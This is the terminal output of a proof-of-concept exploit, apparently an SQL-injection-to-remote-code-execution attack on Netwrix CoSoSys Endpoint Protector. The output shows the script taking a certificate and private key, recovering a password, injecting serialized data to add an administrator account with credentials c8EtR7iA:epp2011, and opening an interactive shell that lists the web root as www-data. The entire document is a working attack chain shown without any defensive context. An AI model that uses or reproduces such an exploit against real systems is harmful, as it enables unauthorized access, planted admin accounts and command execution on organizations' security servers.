 D:\code\python\poc\.venv\Scripts\python.exe "D:\code\python\poc\netwrix\CoSoSys Endpoint Protector\netwrix_cososys_endpoint_protector_sqli_rce.py"
[+] get cert success
[+] get private key success
[+] get Password: 5861
[*] try to inject serialize data and add admin users: c8EtR7iA:epp2011
[+] exploit success. please input cmd:
> ls -al
total 112
drwx------ 15 www-data www-data  4096 Apr  7  2023 .
drwxrwxr-x 14 www-data www-data  4096 Sep 16  2024 ..
drwxr-x---  2 www-data www-data  4096 Jan  5  2015 backups
drwxr-xr-x  5 www-data www-data  4096 Sep  5  2017 bootstrap
drwxr-xr-x  4 www-data www-data  4096 Sep  5  2017 bootstrap-datetimepicker
drwxr-xr-x  4 www-data www-data  4096 Sep  5  2017 bootstrapvalidator
drwx------  2 www-data www-data  4096 Jan  5  2015 certificate
-rwx------  1 www-data www-data  3443 Jan  5  2015 checkStatus.php
-rwx------  1 www-data www-data   750 Jan  5  2015 client.php
drwx------  4 www-data www-data  4096 Aug 29  2024 css
drwxr-xr-x  6 www-data www-data  4096 Sep  5  2017 dataTables
drwx------  9 www-data www-data  4096 Aug 31  2021 docs
drwxr-xr-x  4 www-data www-data  4096 Oct 26  2016 easylock
-rwxr-xr-x  1 www-data www-data  7932 Dec 17  2015 error.html
-rwxr-xr-x  1 www-data www-data   810 Apr  7  2023 error403.html
-rwx------  1 www-data www-data  2550 May 17 04:34 favicon.ico
drwx------ 14 www-data www-data 12288 Jan 30  2023 images
-rwx------  1 www-data www-data  1788 May 17 04:34 index.php
drwx------  8 www-data www-data  4096 Aug 29  2024 js
-rwx------  1 www-data www-data    26 Jan  5  2015 robots.txt
-rwx------  1 www-data www-data  4523 Apr  7  2023 session.php
-rwx------  1 www-data www-data   637 Jan  5  2015 setup.php
drwxr-x---  6 www-data www-data  4096 May 17 04:34 software
drwxr-x---  5 www-data www-data  4096 Feb 18  2019 uploads
>